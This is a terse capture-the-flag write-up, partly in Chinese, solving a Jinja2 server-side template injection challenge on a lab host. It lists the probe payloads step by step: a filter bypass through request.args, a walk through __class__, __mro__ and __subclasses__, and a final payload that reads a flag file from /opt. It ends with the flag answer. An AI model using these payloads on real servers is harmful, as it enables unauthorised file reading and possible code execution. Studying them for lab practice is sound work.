 111.200.241.244:61908/{{7*7}} : 发现flag
111.200.241.244:61908/{{".__class__"}} :Nope!Find another way
111.200.241.244:61908/{{"[request.args.a]}}?a=__class__ :<type'str'>
111.200.241.244:61908/{{"[request.args.a][request.args.b]}}?
a=__class__&b=__mro__
111.200.241.244:61908/{{"[request.args.a][request.args.b][2][request.args.c]}}?
a=__class__&b=__mro__&c=__subclasses__
111.200.241.244:61908/{{"[request.args.a][request.args.b][2][request.args.c]
()}}?a=__class__&b=__mro__&c=__subclasses__ :NO Found
111.200.241.244:61908/{{"[request.args.a][request.args.b][2][request.args.c]()
[40]()}}?a=__class__&b=__mro__&c=__subclasses__
http://111.200.241.244:61908/%7B%7B''[request.args.a][request.args.b][2]
[request.args.c]()[40]('/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt')
[request.args.d]()%7D%7D?a=__class__&b=__mro__&c=__subclasses__&d=read
最后一步:
http://111.200.241.244:61908/%7B%7B''[request.args.a][request.args.b][2]
[request.args.c]()[40]('/opt/flag_1de36dff62a3a54ecfbc6e1fd2ef0ad1.txt')
[request.args.d]()%7D%7D?a=__class__&b=__mro__&c=__subclasses__&d=read
Answer:
cyberpeace{d58af5ebc4ac6edd39b1de0f91428e0b}